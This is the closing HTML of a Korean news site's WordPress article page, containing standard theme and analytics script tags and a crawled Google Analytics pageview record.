<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"4efdcdf391","wpRestUrl":"https:\/\/haninpost.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.4' id='tds_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1befe8cd8ae94c9fbbfeeeb010d11efd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=298836250&t=pageview&_s=1&dl=https%3A%2F%2Fhaninpost.com%2Farchives%2F71968&ul=en-us%40posix&dt=%EC%9D%B8%ED%84%B0%ED%8F%B4%20%EB%AA%85%EB%8B%A8%EA%B3%BC%20%EC%9C%A0%EC%82%AC%ED%95%9C%20%ED%95%9C%EA%B5%AD%EC%9D%B8%20%EB%B0%9C%EB%A6%AC%20%EC%9E%85%EA%B5%AD%20%EA%B1%B0%EB%B6%80%20%EB%8B%B9%ED%95%B4%20%7C%20%ED%95%9C%EC%9D%B8%ED%8F%AC%EC%8A%A4%ED%8A%B8&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1745972062&gjid=135096292&cid=1241937614.1768546418&tid=UA-91563216-1&_gid=1549699113.1768546418&_r=1&_slc=1&z=2103592557
body_size: -563
content:
2,cG-ZTVKCXVGY4